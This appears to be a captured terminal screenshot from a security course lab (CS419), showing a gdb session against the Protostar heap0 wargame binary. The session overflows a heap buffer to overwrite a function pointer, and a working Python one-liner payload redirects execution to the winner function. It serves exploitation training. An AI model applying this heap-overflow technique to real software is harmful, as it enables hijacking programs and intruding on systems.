 CS419 [Running]
$ gdb heap0
GNU gdb (GDB) 7.0.1-debian
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /opt/protostar/bin/heap0...done.
(gdb) run AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Starting program: /opt/protostar/bin/heap0 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
data is at 0x804a008, fp is at 0x804a050
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) print winner
$1 = {void (void)} 0x8048464 <winner>
(gdb) print nowinner
$2 = {void (void)} 0x8048478 <nowinner>
$ ./heap0 `python -c "print 'A'*72+'\x64\x84\x04\x08'"`
data is at 0x804a008, fp is at 0x804a050
level passed
$ _
Left ⌘